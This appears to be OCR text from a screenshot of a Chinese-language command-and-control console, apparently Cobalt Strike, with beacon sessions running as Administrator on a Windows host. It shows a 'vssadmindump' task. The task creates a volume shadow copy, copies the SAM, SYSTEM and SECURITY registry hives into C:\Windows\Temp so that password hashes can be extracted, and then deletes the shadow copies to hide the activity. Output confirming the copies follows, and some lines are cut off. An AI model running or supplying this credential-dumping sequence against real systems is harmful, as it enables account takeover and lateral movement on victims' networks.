 external internal listener user computer note process pid arch
192.168.1.3 192.168.1.3 bind Administrator * WIN-5CHMN9C4UES beacon.exe 2192 x64
192.168.1.3 192.168.1.3 bind Administrator * WIN-5CHMN9C4UES ServerManager.exe 4084 x64
事件日志 X Listeners X Scripts X 脚本控制台 X Beacon 192.168.1.3@2192 X Beacon 192.168.1.3@4084 X
[*] vssadmindump
[*] Dump Lsass Mode:vssadmindump check Administrator Privilege:True
[*] Tasked beacon to run: wmic shadowcopy call create Volume='C:\'&&powershell "$vpath=vssadmin list shadows | findstr GLOBALROOT;$path=$vpath -split ':';$sampath=-join($path[-1].Trim(),'\Windows\System32\config\sam');$systemp
($path[-1].Trim(),'\Windows\System32\config\system');$security=-join($path[-1].Trim(),'\Windows\System32\config\security');cmd /c copy $sampath C:\Windows\Temp\sam /y;cmd /c copy $systempath C:\Windows\Temp\system /y;cmd /c co
$security C:\Windows\Temp\security /y;vssadmin delete shadows /for=c: /quiet"
[*] Tasked beacon to run: dir C:\Windows\Temp | findstr sam
[*] Tasked beacon to run: dir C:\Windows\Temp | findstr system
[*] Tasked beacon to run: dir C:\Windows\Temp | findstr security
[+] host called home, sent: 746 bytes
[+] received output:
执行(Win32_ShadowCopy)->create()
方法执行成功。
外参数:
instance of __PARAMETERS
{
ReturnValue = 0;
ShadowID = "{15C866C5-9F2A-4620-B52F-DCE13F9A6B4D}";
};
已复制 1 个文件。
已复制 1 个文件。
已复制 1 个文件。
vssadmin 1.1 - 卷影复制服务管理命令行工具
(C) 版权所有 2001-2012 Microsoft Corp.
[+] received output:
2021/09/16 11:20 262,144 sam
[+] received output:
[WIN-5CHMN9C4UES] Administrator */2192 (x64)